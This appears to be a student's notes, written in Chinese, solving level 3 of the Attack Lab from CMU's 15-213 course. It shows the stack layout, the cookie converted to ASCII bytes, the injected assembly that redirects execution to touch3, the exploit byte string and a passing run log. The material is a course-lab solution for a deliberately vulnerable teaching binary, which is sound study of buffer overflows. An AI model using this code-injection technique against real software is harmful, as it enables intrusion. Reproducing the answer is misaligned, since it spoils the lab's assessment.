 要用到的数组放在比返回地址更高的地方
指向注入代码的返回地址
高地址
}0x8
}0x8
}0x28
低地址
注入代码起始位置0x5561dc78
数组起始位置: 0x5561dc78+ 0x28 +0x8
= 0x5561dca8
cookie: 0x59b997fa
转ASCII码(16进制)
35 39 62 39 39 37 66 61
注入代码:
movq $0x5561dca8 %rdi
参数是指
向数组的指针
pushq $0x4018fa
返回地址改为
touch3
retq
0000000000000000 <.text>:
0: 48 c7 c7 a8 dc 61 55 mov $0x5561dca8,%rdi
7: 68 fa 18 40 00 pushq $0x4018fa
c: c3 retq
输入字符串构造为
48 c7 c7 a8 dc 61 55 68
fa 18 40 00 c3 00 00 00
00 00
00 00
00 00
78 dc 61 55 00 00 00 00
35 39 62 39 39 37 66 61
/bin/bash /home/jiangxuzhen/Downloads/target1/ctarget_run.sh
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 F
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 7
9 62 39 39 37 66 61